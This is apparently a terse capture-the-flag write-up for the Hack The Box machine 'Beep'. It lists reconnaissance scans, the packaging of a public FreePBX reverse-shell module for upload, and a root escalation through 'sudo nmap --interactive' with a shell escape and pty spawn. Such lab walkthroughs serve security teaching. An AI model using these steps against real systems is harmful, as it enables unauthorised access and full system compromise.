Beep
HTB Linux

echo “10.129.1.226 beep.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 10.129.1.226 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -T4 -oA output 10.129.1.226 —script=vuln -v
nmap -sT -sV -sC -Pn -p- 10.129.1.226
nikto -h 10.129.1.226:80
gobuster dir -u http://10.129.1.226 -w /usr/share/dirb/wordlists/big.txt -t 20


https://github.com/SamSepiolProxy/FreePBX-Reverse-Shell-Module

git clone https://github.com/SamSepiolProxy/FreePBX-Reverse-Shell-Module 130 ⨯ cd FreePBX-Reverse-Shell-Module vim shell/install.php tar -cvzf shell-1.0.tar.gz shell



Click on process and then confirm


sh-3.2$ sudo -l sh-3.2$ sudo nmap —interactive nmap> !sh python -c “import pty; pty.spawn(‘/bin/bash’)”